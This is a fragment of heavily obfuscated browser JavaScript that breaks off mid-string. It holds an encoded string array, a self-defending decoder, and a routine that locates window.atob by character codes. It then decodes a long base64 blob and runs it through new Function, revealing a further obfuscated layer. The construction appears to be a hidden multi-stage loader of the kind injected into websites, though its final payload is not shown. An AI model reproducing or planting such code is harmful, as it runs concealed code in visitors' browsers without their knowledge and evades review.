EwD3zurjD01t','zgPbBKTwmdLKvNrxs0rcne16qtjmq2rguKvsweP5Bgrm','ze8ZsMXKsfz5yMLcmgfhBhPxEwr0uZb0CMjvC25yu2HY','sJfJmfuYtLHvvNbRvvv0seP5D25Hmu5YuKzKuvnTuKLx','B2vty3nkmwmZyKDosu9houvwELzjtNLJC0OYAe5rEMHV','zfbxB3nKr2HWyZfZBLjfBeTKmNbfsJeWovD6qJrnu3D3','sJfJmfiZsLHoA1PQu2XoCLj5y3nkmwrqv21osvnetMPt','BvPTtenKr1rhvK9kEwTYu3LND2vesxHoq3DUwtfvCvDP','sJi1vgiZrLHorfjxwLHfBKXdzfHvvNbRvezoDMeXzfju','mdLZwKu0ngiZqLHvBKzvsNL3BMjfzgXlmwmXwM5zBKXd','q2nWsZbZB01iz3HnEMnZsNPoBwvgrw5lu3rms0rcne1Q','ytfRBKXdzfHvrfjwvJfcnfKXtLrIm1fUtenKwfvhwKHA','vuvsvgiYsJvwEwnZsJjRngj6rKvrmJLRvJfjD0P5D25I','r1jnuNLJC0OYttrImfjytLrNDLKZrw5mq2rXyLD0Cwvv','C1D6qJrpq3D3zursALHtEgjnsgCZtercne56uMrmrNn3','txnkmfu0uw1RBKTtDeXlrei0tw1gAuXdzhvAsfL3sNLR','rJa5zer0ovPToxLlsfe5tuHND08ZutHnsgD4turbn2rd','qJrnvJa2tfmXmgfhBhPxEwrfu1vWm2fRuw5yvNn3zurc','zeHwEwjPqNjpmZa3zg1gEuLhzZLABLz1wtnsCgiYng9I','mve0yNPowe4XqK5kExDUvJa5nfKWCeHnmK5qzg0WBKXd','B01iz3LAAMDZsJjssgf6ww5lu3rms0rcne1QwMPmq2n6','odeYndHQvhHNv2K','z2Tkq2nWsZbZB01iz3HABvvZsJfkq1P6y25lu3rms0rc','zg1trK5cy2XoCMf5y3nkmLjeytfSwe5RwMPvv2CWsNL3','Efv5y3blmhnVtuHNEe1euxnkm3bRzvDRBKTtDeXlrei0','mxjJBxb4sNL3BLOZzZrHrZfoyvnJC0OWsLrHmwryvwPg','r1jIu3LND2vesxPnu3DUuLvNEfzPy3byvdfTzfC1AMrh','ELPguNrIm2XyvvHwmKP5D25wmui2uvC5DgeXrLHoBuvU','ne1xrxPmq2qXyuyXAeP5A3jtEwD3zurjnu5dD25svvjf','vJfkBu1ywLHkExDUyw0XDMvUuMTomLjtuNLJC0OYou5n','muPyvunJC0OYAdrAr05kvti5q1yXrtbkExDUvNPwBvnf','u2nZsJfKuMnhtKLABxHQvuzOAeP5D25wELz5wKDkvgf6','twPgBeXdzdjKvZrOsNLSzeXdzg5kEwTZzhOXBvCYrxPl','meKWvZe0BKTtC25JmLvUwfnNCfCYrxPlrei0tvrjEeXd','vhq5teDsyLn5z3DLrePQtNL3BLDPCgLHAwnWwfqXteTe','r3rTvNPKueP5D25wELjyzvzJmLjTtK1Iv3rysNL3BLyX','mujzvuzKue1dy3nkmMrTyvHgCwvfC25mq2ryvuC0EgnT','sZbZB01iz3HAAKfZsJe1nwnPA25lu3rms0rcne1QuMHm','vu1UtenKwe5fzgHwELv4zw1KAeP5D25wmujny0HKrgiX','yxPAwe5wwMPtwgrqsNL3BMffnw9zmvK0yJaXwfqYA25m','C25lu3rms0rcne1xrMHmq2rHs21kCuP5A3jtEwD3zurj','AMHOtenKELLvrKvkEwXKs0vJC1ndAZDMu3HgvZfzB01i','ovLtv3C0ytjKwe5hA25mq2rXv1DSA1KXtNjvu2nZsJjO','reuXwKn3BLz5uMrsEwnWwfqXBvCWmg9nsgD4tvDjC0OW','B2jQzwn0','vdfQtZmXBgjitMXjr005wNP0EvPyuJfJBtrNwxP0ouTh','mdDqmxG0twPbCwztyZDMvhrWv3LKD2nTotbIm1i1y0Dv','mvfbz0rtEa','ne1uwtnmq2qYstbkzeP5A3jtEwD3zurfEK5PD25oBxbe','rvPIvNLND2vertrnq3DUwtfvCvDPy3byu2Hjs1r0ouTu','D2vewtbyu2S3yvDzB2r5BhLAwfiXy200z2r6mxHxmKzS','mvPtD25yBePnt0nJCfHtAerlvhrQyJi1mgfxntfAvhrQ','zfnrBwmZsNLRCLn5z3DLreuZtwL3BK9gDdzxAwnWsZbZ','utjZD1z6wKHkExDUvNPJm1KXuK9ovLzdvNLJC0OXzfjv','uLzKuMvQzgLzu2nZsJbwrgeWzgPLrezTsNL3BMfQAhzA','uKnJCeSWC29nsgD4wMPRC0OWzZvsrefUs1n0teTeqJrn','BtfYu0zJmLn5y3nkmwmZwKDovgjxounIEKv3sNL3BLz6','C3nJvde3zLr0EfCYrxPlrei0txPcBuXdzgvLweLWsNLS','s1yWovPUvNvzm1jWyJi0B2ndEhHlwhr5wLHsmwnTngDJ','sJjsA1LytLHom3bzsNL3BLz6zffJmfjuyJnsmLuYotbI','y3nkmwmXzgK5Da','q29Sv1nJCeSWC29nsgD4twPjC0OXrKfkre1Us1nZBLHt','ng5lvJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiXy200','wxDwmLzuytfwnfLty3nkmKzOuw1st09hDdrwmdKXsNL3','A3jtEwD3zurkBa','zdrIvZLZvNPwufPSyZjAu2nZsJfKuvPhuLvprZLTvJfj','s0rcne1utMTmq2rOwtbSmeP5A3jtEwD3zurjmvLPD25y','s0TeqJrnBvPRtenJEK0ZutbkEwTWtZjSBuThttLqvdfP','s1DkEvPxrNjpmLzZyZjvz1LwC25Jsfz6yunKzeThrMjk','mhnVtuHNEe9xtxnkmeKWvZe0BKTtDeXlrei0twPvEeXd','ywrtDerIv3r4sNL3BLz6yZbmmwmWww1KCvz5y3nkmLPu','vgH2utfJmvPRmg5mq2ryvdfcsfjgtNjwBgmWy1nJC0OX','uM1ouwnQzgPvBvKWsNL3BMrRtNjABgrrt1zKmLmZvNrw','D2vhwxLmq2rQvLnWyuP5Bgrqv1PIwvrRB01iz3LzvffZ','tLnJC0OYtMLvBvjot0DZCLyXsNrkExDUvNPAq1KXutrI','wwT4rfrxz3HLu2nZsJfKugvUAejrmNr4wLDfBKXdzfHo','sNPgsgO','rev5tKn3BMjTuJjnq2nWsZbZB01iz3Lor1LZsJbnCfre','AezwEwnZsJfJm2fhtLnprZL0wLrkueP5D25HrK52vezK','BKXdzg5prZH6uvCXDLrwzfnIu2nZsJjJngeZtNPKmLjR','vZvQzeDSDMjPAhDlwhr5wLHsmwnTngDJq2DWtZmWC1Pg','mJm1nZmXsKTgCKXc','AfHumMTUtenKwe5vnwTwA05YuKzKu2rtog5mq2ryvdfs','mJHUs1yXyLLutw9nsgD5tw1jC0OYuKHHELLUs1nZBLKY','vJa5mfPgutrIm1O0vti5nuP5D25zvZf2wKzKu01ivJrs','wK1AvtrUs1yWB2vgDgHpq2D3zurgBe15D25vBvjYyxLJ','rKXhCfy','tLrrC0P6tKzrELfUs1n0teTeqJrnv0KZtenKzwfiAdvk','nfPgwLrHmNryvwTAALuYrw5mq2ryvwPKA1ryuNDArK5e','BLyXqKTArKv6ttjovfLxrw5mq2reutjZmvKWCZfzAwnZ','uKzrBKTtDeXlrei0tvDjmeXdzdzAsgXWsNLRCLn5z3DL','yLn5z3DLreuZwwL3BLvvqwTnEwnWwfqXteTeqJrnvfv3','we5yrKXwELj4sNL3BLz6wNnzmvPeyJbACu1vog5mq2rT','rKTOAxO','y3blmhnVtuHNEe0YtxnkEuv5zdeWBKTtDeXlrei0twPN','q2nZsJfJmfDfwNrpr3mYvNPrmeP5D25LrgHYvvzKufPw','BvyWzfHkDuLgtJbJBwX1wJf0Ae9dz3DLreKWtLn3BKTi','BwrxnwPKr2X2yMLOD0XirxbLm0PSzeHwEwjPqNDqvda5','A3bxEwr6yKDSALPtzgrlqZb3zurjCe8Zmxnqv1jSwti5','tM05EeP5D25KBe5YwM1Am1LSvw5mq2r6yLD0qLyWodvw','y3byvdfTzfC1AMrhBhzIAwH3teHfCguZsMXKsfz5yMLc','zLn4rLCXww9nsgD4tM1nC0P5Adrkq1fUs1yWovPUvNvz','ywXKuvj5y3nkmLz5y1u1we4YstrkExDUvJfgnvziAerH','sJjZEu0YtLjprZLRvJfkmuP5D25sBgrxwta5Dgf6zeDJ','AKeXtenJEK0ZutbkEwTYu3LND2verxLnExDUy1C5rgj5','ue0YuLDKvK1UtenKm1PdowPtru5Yt0HSweP5D25wELP0','rNLjr0uYufDfEK8ZsMXKsfz5yMLcBvCYrtjlrei0twPb','uMrsEwnWteDsyLn5z3DLrezPtxL3BLjxD3foAwnWwfqX','q2rhveDwt0P5A3jtEwD3zurjme15D25KAu5dwfnJCeSW','ALzwvJfcmLr5y3nkmwrsyM1KrvLwwMPtmgnUtenKDMjx','C0OYnhPrBu5ryLC5CLyXsMXkExDUwKzoCK9gzfbLr1jw','D2vevxLnELL5twPOBfD5zerIv2rcutiWBLHtAgPmr0LW','yvnJCeSWC29nsgD4tMPfC0OYtLzlBg9Us1n0teTeqJrn','oxDkExDUy0u1vvPgzfjssgDUtenKqMjxDfrzmLL4yunJ','zdrpsgTWsNLSza','m05VyvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZ','mtu0mdi4CuzJtfvu','Ce8ZmhnArNrms0rcne1uA3Pmq2qYstbkzeP5Bgrqv1OX','v000tenKBLDytxfkEwXKs0DNC2r5D3DLrffZv3Pcne15','m05zt0DWnvuYDhjwELjuvfnJC0OYAZrImLjyvuvOmvLR','ne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQDdflExnW','yMLfBKTtDeXlrei0tw1rneXdzdjjmePKsNLRCLn5z3DL','mwrqvM1ssfPRCgPtmwWXsNL3BMnivJzHrMrsvM1ot2nt','utj0wfyXrJjnmwrqtunJC0OZqK1pwePyvwXOveP5D25z','y3nkmwrsy0Dos1LtowPuBvPqsNL3BLyWovvxv3reytbo','nZC2otD3z2jIugG','EuLhrMPqv0u1tZnkBgrivNLIAujTvZjgAKTeqJrnveuX','u1yXqLbJr0zOsNL3BLPeAhzJvve0yNPcwfvez25mq2r2','uvn4q0TuDdLmse5IvfnND2verM1oAxDUvNLszfj5y3by','uK9AvuPQuZbNneP5D25LvxrvzfzKuvrTtK1Ju2nZsJjS','yM1omgfxoxvlsefZy1nSn2nTvJbKweP1suHbognuDdLm','mwHNqxDOAG','rKjotJjot1LSy25mq2r3yLC5tfyXrJzuBtLisNL3BLz6','q2nVzunrA0P5Bgrqv1OXyM1omgfxoxvlruvZuwLSn2rT','sMXmq2qXyuyXAeP5A3jtEwD3zurkBe9tD25yBePnt0nJ','D0XdzezpruPWsNLRCLn5z3DLrezStvn3BMrxAgrzu2nW','veLZsJngDLvTD25lu3rms0rcne1Qy3Hmq2rguKvsweP5','mJa0nJK5wMvUA2Pu','ww1sBhrys0rcne1uuMXmq2qYstbkzeP5Bgrlsfi1y0Dw','sNLSzfbvC29nsgD4tvDrC0P6tM1LrKvUs1n0teTeqJrn','vei0tvrbD0XhodLlrZHYyMX0mfHtA2XnsgD4turbC2ne','Bg1lse1WztnAAgnPqJnqwe5IvenND2vesMPpq3DUtMXr','yxPcvweXzffIBw9UtenKC1uYovzKA3aWwKu1EeP5D25s','vfjxvK1vEwnZsJnVngeZuLHvvwH5vJffmeP5D25HvZfY','mte4ndq1oxjJweX2DW','BvPUvNvzm1jWyJi0B2vdEdvlwhqYwvHjz1zQmu5mruu5','zuHRBKTtDeXlrei0tvrwAeXdzgPwu3bHsNLRCLn5z3DL','sJbssLnUzhfsq2rKv3LKD2rytM9kmtbVvfDgmgfgC25J','wvHoBeP6sw5pBKPSzeHwEwjPqxDLreu3wtjgELPty3Pk','EfLTsxnkELPvsLv3BKTwmdLtEwD3zurgAvPtD25Kv2HK','wvHjz2fQmxvAwgnNvw1wBLjyAhDlsfjVyvHoyKOWwNPt','t1DrC0OWuNfnv01Us1n0teTeqJrnBvzTtenKsK5yrLrk','BKXdzfHortKZwwToCLuZzfHkExDUvNPssfrgzfbxBu5u','A1iYzdvkExDUwLzoDMqXyZbsmK5XvNLJC0OYnwHKv1iW','yvz2A28','u2nZsJfJmKWYuKLrmNrSvJa4D1jdy3nkmwmXyLrgwfvQ','uvPxCfHkExDUvNPAq1KXqtrIExrytNPSDeP5D25wmuuW','tw5lu3rms0rcne1uy3Dmq2rLyuHOnuP5A3jtEwD3zurk','q3DUwvDosMrdy3blmhnVtuHNEvLuy3nkmtu1y2LRBKTt','CLn5z3DLreKYtvn3BLDvvK1tu2nWsZbZB01iz3Lnr1vZ','mxjWthj2uG','mte2mZaZtu5qELvl','D25wmuj3wKzrngeYovHvrNbQvKvJBKXdzfHum1PzzwPO','ovHvrZvOvJfgAeP5D25rBe5YwtfKuvnhrLHvvxnUtenK','rMPkEwTYu3LND2vesMLzAxDUuLvNEfzPy3blmhnVtuHN','q2rVyLC5ufjgtNzIrMrtzvnJC0OXyZntmdvyvvHsALmY','ow1tEwnZsJfKuq','m0fUtenKwfvhCfPJme5YvgXJmLz5y3nkmwmWtdjssMjx','utj0m0P5D25AEMHYzezKuMrhuKXJAZHUtenKA1uYouzw','qJrnAMCXtenKrK9fsNbkEwTYu3LND2vhwxPmq2res1v3','sM1zAxDUy1C5rgj5y3blmhnVtuHNEfLxtxnkmJG0zerN','mxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwefZy1nZ','zKHfn2ztEgTxmhnVtuHNEfL6uxnkEK16zerrBKTwmdLA','mhH5ytfKu1DTtLvsEwnZsJfKuvLvAhnrmJL6zw1AreSZ','y3nkmwrtt1vomvuYowLrm0vUtenKDfrTAgPwvu52v2XK','ne1uqtrmq2rOwtbSmeP5A3jtEwD3zurgA01PD25nmLO0','zfC0AeP5BgrlruvZuwLRn2ztEhHxmKv6s0rcne1xtMTm'];var _0x6251353x=_0x6251353d;(function(a,b){var s=_0x6251353d;while(!![]){try{var c=-parseInt(s(0x21e))*parseInt(s(0x241))+-parseInt(s(0x1b6))+parseInt(s(0x22a))+parseInt(s(0x215))*-parseInt(s(0x1d0))+-parseInt(s(0x1f2))*parseInt(s(0x182))+-parseInt(s(0x224))*parseInt(s(0x242))+parseInt(s(0x231));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6251353c,0x773e4));var _0x6251353e=window;function _0x6251353d(a,b){a=a-0x167;var c=_0x6251353c[a];if(_0x6251353d['aFseij']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6251353d['NaxyCB']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6251353d['WFRZdm']={},_0x6251353d['aFseij']=!![];}var e=_0x6251353c[0x0],f=a+e,g=_0x6251353d['WFRZdm'][f];if(g===undefined){var h=function(i){this['XohXYw']=i,this['nrbUFU']=[0x1,0x0,0x0],this['ZdqmPQ']=function(){return'newState';},this['TFrbPT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SVnfCs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KcqCJJ']=function(){var i=new RegExp(this['TFrbPT']+this['SVnfCs']),j=i['test'](this['ZdqmPQ']['toString']())?--this['nrbUFU'][0x1]:--this['nrbUFU'][0x0];return this['uOwEFF'](j);},h['prototype']['uOwEFF']=function(i){if(!Boolean(~i))return i;return this['KtxmMf'](this['XohXYw']);},h['prototype']['KtxmMf']=function(j){for(var k=0x0,l=this['nrbUFU']['length'];k<l;k++){this['nrbUFU']['push'](Math['round'](Math['random']())),l=this['nrbUFU']['length'];}return j(this['nrbUFU'][0x0]);},new h(_0x6251353d)['KcqCJJ'](),c=_0x6251353d['NaxyCB'](c),_0x6251353d['WFRZdm'][f]=c;}else c=g;return c;}function _0x6251353f(c,d){var t=_0x6251353d,e={};e[t(0x1ed)]=function(i,j){return i===j;},e['FKhiz']=function(i,j){return i===j;},e['aVvko']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=t,l=f[u(0x23b)](g,this,function(){var v=u,n={};n[v(0x1f7)]=v(0x191);var o=n,p=typeof window!=='undefined'?window:f['JzFHj'](typeof process,v(0x1cd))&&f[v(0x1fe)](typeof require,'function')&&typeof global==='object'?global:this,q=function(){var w=v,r=new p['RegExp'](o[w(0x1f7)]);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6251353f(_0x6251353e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDUyMzYyMjhkPVsnV1BiNWpIe'+_0x6251353x(0x1ae)+'szZFZHJywnVzZsY0ttb05hdVcnLCdXUDl'+'XdUNrUVc3aScsJ1c0bXVXUHBjSm1rTycs'+'J1c1V3dXNnpZYnEnLCdXUXJjQ3NCY1JXJ'+'ywnRUNraFdSRGpXUmEnLCdXNDlkRkNrd2'+'ZxJywnVzVGZE84a1pXUGVXJywnVzZtOVd'+_0x6251353x(0x20a)+'dFdPcGNIQ2s5JywnRDhrV1dPQ2tnRycsJ'+_0x6251353x(0x218)+'cnLCdXT0JkTWFsZFY4b2MnLCdtU2tSV1F'+'sZE9jOCcsJ1c0aXZXN0JjUkNrWScsJ1dQ'+_0x6251353x(0x1e9)+'1Fyb1dQME9XUGknLCdhMXhjTUNrSVc2MC'+_0x6251353x(0x24f)+'SNCcsJ1dSNUhzSGhjSlcnLCdkMkRVV1JY'+'UycsJ1c1WmRRV1Q5V1FTJywnaXR5dmtTa'+'2InLCdnMmFpYXZhJywnbm1vNldSeUNCVy'+'csJ1dPL2NNdjdjT3RhJywnYVNrZ3R2SmR'+'TcScsJ2s4a0R6ZTNkTlcnLCdoMTdjTUNv'+_0x6251353x(0x207)+'0RXT3UnLCdiYUpkVVNrdFdSNCcsJ1c2cG'+'NMOG9CVzZiVycsJ1dRRmRUOG8rcW1vayc'+_0x6251353x(0x20f)+'dDAnLCdmbWt6V09OZFNiRycsJ3lDa1RkT'+'jFKJywnVzdKY0pDb3lXNDV3JywnQVNvUG'+'ZyWmRPOGsrV1E3Y1Vta0ZCRycsJ0M4a2t'+'XUW54V095JywnV1F4ZFFhWmROQ294Jywn'+_0x6251353x(0x1f5)+'ycsJ2VaR2hyU2tRJywnb2UzY1ZTb2lXUE'+'cnLCdkdVRt'+('V1B2dScsJ3Zta3ZXUExzV09DJywnV1AzZ'+_0x6251353x(0x225)+_0x6251353x(0x1e0)+_0x6251353x(0x195)+_0x6251353x(0x208)+'ScsJ1dPcGNNY3hjVktxJywnam1rRlc0cG'+_0x6251353x(0x17e)+'lRlcvZFVxJywncHhYVFdQbnMnLCdXNGpE'+_0x6251353x(0x1be)+'ENsS20nLCdXUlNwV1BGY09tb3gnLCdXNW'+'lYVzdSY1Q4azMnLCdXNU5jTUxYNXVXJyw'+'naTI4MWhnYScsJ3o4bzFXUmZWJywnalNr'+'ZXF1ZGRSRycsJ1c3RmNMc0JkS0xkZE1ta'+'3ZXNk5jTGFUbycsJ1dRMVphOGtCVzZpJy'+'wnZ0NvY1c0S3NhRycsJ1dRQ3JXNWlpam1'+'rRldRcVVXNnRkU1NrSlc0cScsJ1dQelZr'+'U2s3VzVpJywnRThvZVdQOXZlOGtMQXEnL'+'CdXN0tIVzQvY1Jta0UnLCdmM1g0V1FOY0'+'dHJywna0NvdVdReW1CYScsJ0VDa2ZXT25'+'DV1BLJywnVzQ5UGpTa1JXNnknLCdscWEr'+'RThrdycsJ1dQMWJ6Q29IQVcnLCdXUjNkT'+'zhrWnRDa1YnLCdXNnJqRXM5cicsJ1c1R3'+_0x6251353x(0x186)+_0x6251353x(0x1bc)+'LCdXUmhkTDhrNUJta1MnLCdmU29lRG1vd'+_0x6251353x(0x19f)+'dlOCcsJ2w4azZXNzBIdUcnLCd4OGtKdUN'+'vYldScndXNVdKJywnZThvWVc2U25tVycs'+'J1dSbXZXUWxjSzhvcycsJ1c2dGROQ2t5V'+_0x6251353x(0x1bf)+'ZTazNocScs')+('J0VTa0tXUDB5a2EnLCdXNnBjUENvQ1c0Z'+'jEnLCdXNENkVzQxWWdxJywnYThvT0M4b3'+_0x6251353x(0x1f3)+'sZkNrTlc1eScsJ1c0NGVXNUQ5anEnLCdX'+'N0swZzhrZXphJywnVzZGY1ZTb1RwZnEnL'+'CdoOG9LRFNvYVdQcScsJ1dQRmRVQ2tMV1'+'JoY0txJywnV1FKZFBtb2V0Q283JywnaUt'+_0x6251353x(0x230)+'dHJoL2RSYScsJ2RheWhxbWtaJywnYm1rV'+_0x6251353x(0x16e)+'c2MHBXT2RjR1NrYScsJ1dPUHNxbWtRVzV'+'pJywnVzRhRFdSN2RWTVMnLCdXUFJkSzhr'+'WnI4azUnLCdXNzlYQWF6RycsJ1c0SFluO'+_0x6251353x(0x1c4)+'FkZE9JclBXT2hkUHZlJywndlNrVFdPS3d'+'jYScsJ2JDazFEZ3hkVUcnLCdpR2lnVzVh'+'JywnQVNrZGwzblEnLCdkMS9jVVNrU1c0U'+'ycsJ2MyckJXUTVRJywnV1JSZFJta1FXUk'+'ZjTlcnLCdBbWtIV1FlUWNHJywnb3dTYmJ'+_0x6251353x(0x1a5)+_0x6251353x(0x16b)+'W9URWEnLCdXT3pLbUNrRVc2bScsJ0FzSm'+'NMQ2t6elcnLCdoQ29VRFg3Y1BXJywncEN'+'veUM4b3pXT2EnLCdXUXJDRG1vMkJxJywn'+'V1FuSHpTa0RrVycsJ1dQaGRTbW9zV09lN'+_0x6251353x(0x199)+'BjRycsJ1dRN2RVWWhkS0NvTCcsJ29TbzR'+'2OG93V1J1JywnVzU4Nlc3Zi9iRycsJ2w4'+_0x6251353x(0x1c8)+'CdXUXBjTU5UWHNDb1FXUXknLCdpOG8xV0'+'9Ud2NxJywn')+(_0x6251353x(0x22f)+'jhrYldQcXVlYScsJ1dQaGRHbW9WRVNvYy'+'csJ2tDbytGYkc0cFNrdFc2S2RrTU8nLCd'+'qbW90RFNvMFdQQycsJ1c2NDFXUFpkSWhT'+'JywnaWZQcldRalonLCdXUVJkVnhwY05xO'+_0x6251353x(0x200)+'JsRycsJ1dPbGNHdmxjSHFXJywnaFNvaEZ'+'ydGRTVycsJ1dSejF5Q2s1VzdtJywnZkh1'+'U3k4a2snLCdXT2JWRVNvRndHJywnVzVmO'+'FdRektDYScsJ1c1YkZuQ2s1VzVLJywnV1'+'J0ZFFtbzBXT0MyJywnV09uTGNDa2VXNHU'+_0x6251353x(0x1f0)+'T2EnLCdheEpjS0NvMFdSOCcsJ25xOHVXN'+_0x6251353x(0x183)+'NvOGF4SycsJ1c2TDBBQ2tuZGEnLCdjVzd'+'kVlNreFdQVycsJ1c1RFF3WTFaJywnajhv'+_0x6251353x(0x1d7)+'FdReXJDcScsJ2c4by9XNWlUZHEnLCdXT3'+'RkT0xWY1JjZScsJ1dQZmt0R05jSVcnLCd'+'XNWRjUDFyYXNXJywnc0NrVGplSHknLCdX'+'T2hkTG1vUng4b2MnLCdjSU5kSDhra1dRe'+'ScsJ1c1SmNQQ292VzQ1VycsJ29Db0VXUU'+'8nLCdXUHYzczhrbFc1MCcsJ2htb2VXUld'+'4RFcnLCdXUHZ0dENraVc2NCcsJ2ZiMFR3'+'bWsvJywnVzRXTldSVmNHOGtrJywnVzZ0Y'+_0x6251353x(0x1b4)+'dhTnlGYjNPJywnbFNvN3NZN2RRcScsJ1d'+'ROS9BQ2tVV09PJywnV09CY1YzUmNPZEcn'+'LCdsU28yRDhvMFdQOCcsJ1c0eGNWdkR2c'+'nEnLCdCOGt1VzRGY0owaScsJ1c0SzZXUG'+_0x6251353x(0x18e))+(_0x6251353x(0x1a4)+'VMnLCdnOG9LV1FpaHhHJywnZnRoZFY4a1'+'lXTzgnLCdXNjlUelhQUicsJ1c1OEtXNTl'+'rYXEnLCdGZHpsRXF2OXhJbGRLU29EV1BL'+'JywnVzROY0pDazZGQ2tzRk5KZE9xJywnV'+_0x6251353x(0x1aa)+'dXUlpkT0Nvc3Q4bzMnLCduS1pjVVNvY1d'+'RcScsJ1c0V0JnOGtHd0cnLCdmZGVuVzR6'+'KycsJ1dQM2RVbWszd21rWScsJ2FTb2xXU'+'EhDanEnLCdzQ2trV1A1Q1dSbScsJ0Jta0'+_0x6251353x(0x244)+'XNDltRHNiTCcsJ1c1TmNKbW9rVzZiaCcs'+_0x6251353x(0x1dc)+'EcnLCdXUG5uczhvVCcsJ3dta3lXUVBQV1'+'IwJywnVzdoY0dTb0ppZnUnLCdkZG1vcEN'+'rQycsJ1dRQmRHQ2t5d21rMicsJ2dMSmNL'+_0x6251353x(0x1d6)+'C9DOGtKcGEnLCdXUnhkUDhrcldRaGNRVy'+'csJ3ZTa1RXUHpVV1JHJywna1NvYldRcjN'+'oYScsJ1c1Q0JrbWs4Vzd4ZEdtb1hqRycs'+_0x6251353x(0x180)+'ywnVzVqa2Q4azNXNmknLCdrdmlraXVDJy'+'wnV1IzZEl3dGNJcUsnLCdXNkZjTG1vTW1'+'mNCcsJ2Y4azNXT3RkSElpJywnbjhvRlc1'+'VzFiYScsJ2VTa0xXUXhkTEcwJywnVzczY'+'05zdGRLdmhjSFNrS1c1RmNWWGI5b2EnLC'+'dXUGlyV1BWY09Db0cnLCdXT0RjZ21rSFc'+'2QycsJ1dPRmRNbWtOV1JsY0hhJywnV1BE'+'OWRta0lXNzQnLCdXT3JFRW1ramZHJywnV'+'1B0ZEk4b253OG9hJywnV09yL3VYWmNOVy'+_0x6251353x(0x1dd))+('bWt5VzdxJywnVzR2NHJta2RlYScsJ1dQc'+'GNOdlZjTnJ5JywnV09SZEk4b3R1bW92Jy'+'wneUg3Y01ta0t1VycsJ2p2cnZXTzNjUWE'+_0x6251353x(0x239)+_0x6251353x(0x249)+_0x6251353x(0x16c)+'xjVVNveVdQSycsJ3VTazlmMG5RJywnZDh'+'vdHlyVmRRcScsJ1c2V2FXN1ZjTG1rdScs'+_0x6251353x(0x1a7)+'3ZPJywnZXJ1Tlc0RFUnLCdXT3hkSlNvUF'+'dRNEknLCdXT2hkSWMvZE44b3UnLCdzOGt'+_0x6251353x(0x220)+'OG9lV1BDYkNhJywnYUNvUnJTb0pXTzQnL'+'CdlbW9lQmRaZFZHJywnVzZ4ZEhDa1hXT0'+'taJywnQmF0Y09ta1p5VycsJ1c2aXJXT3R'+_0x6251353x(0x23a)+'OGtWJywnV09aY0tIUmNUeEsnLCdXNUZjV'+_0x6251353x(0x1e8)+_0x6251353x(0x173)+_0x6251353x(0x197)+'azVXNFJjVWhpJywnVzVidXc4a3ZlRycsJ'+'1c0aXJXUXRkSTN5JywnV1FMVWVTa2RXNE'+'cnLCdXNFJjSFNvZFc3NUonLCdXNHVYVzZ'+_0x6251353x(0x23d)+'c1dRN2NWU29qJywna21vTldSQ1d0RycsJ'+'1c3Q2ZXNExIaVcnLCduTG01bXd5JywnV0'+_0x6251353x(0x1cb)+_0x6251353x(0x1e7)+'b3lXN2FQbVcnLCdxYUpkUm1rOFdPRmNUQ'+'282JywnYU5KY0dtazlXN20nLCdXUmhjTk'+'1aY0tZcScs')+(_0x6251353x(0x1a9)+_0x6251353x(0x18d)+'snLCdXUlJkVHEvZE04b0cnLCdXNE9HVzY'+'1S2hHJywnVzVYMnlJalEnLCdXT1ZjTEh4'+'Y0lMdScsJ1dSWGFXUG0vaWJ5SFc3MHZpc'+_0x6251353x(0x23c)+'djSFNreCcsJ1dRdlhxQ2traFcnLCdpU29'+'nVzQwMGtxJywnb21veVdSMHR0cScsJ1c2'+'aGNHdW5mc3EnLCdDU2t0V1FhN21HJywnV'+'083ZEg4b292U29xJywnYnF1dVc1ZmQnLC'+_0x6251353x(0x1b8)+'nVzUvZE5XNUlXUnknLCdXUTNkR1NvMHFD'+'b3onLCdXNkdtV09CY1ZTa0onLCdXNHJEd'+'m1rVGVXJywna0tPTGloYScsJ1c0bmdiQ2'+'tPVzRTJywnV08zY0haN2NReGknLCdsaC9'+'jSkNra1c1UycsJ1dRbGRQbWthV1BXNERt'+_0x6251353x(0x188)+'XEnLCdXUUxOZENrOVc1bScsJ292eGNNU2'+_0x6251353x(0x212)+_0x6251353x(0x19a)+'YScsJ1dRUmRUOG95V09PTycsJ3ZTa2tsT'+'lBLJywnVzdXRFc3SmNJU2tEJywnZmczY0'+'04azhXN2EnLCdXUExjeXEzY0hxJywnV1F'+_0x6251353x(0x1f9)+'b2EnLCdXUVJkS0NrQXlta1AnLCd5U2ttV'+_0x6251353x(0x1c5)+_0x6251353x(0x1ba)+'uV09tJywnYmJWZEdDa1hXUHEnLCdXNkdI'+'VzRwY1I4azgnLCd0U2tlV1JHdGxxJywnZ'+'UNvMVdPU2tzYScsJ2k4b3RXT0tYRFcnLC'+'dXNzlYRkNr')+(_0x6251353x(0x204)+'G9hJywnVzVXd1c2ZlVpcScsJ1dSN2RLYz'+'NkT0NvbycsJ1dQQmNHdWhjTmJLJywnV1I'+'zZFF1RmNKcjQnLCdnMFRaV083Y09XJywn'+'a21vS1dPODhBVycsJ1c1dUxvbWtjeUcnL'+_0x6251353x(0x246)+'1rTicsJ25aOHlXNlg0JywncE5IU1dSbGN'+'NVycsJ293WmNUbW9QV1I4JywndzNhbm84'+'a0JXNWhkVkk4Jywna2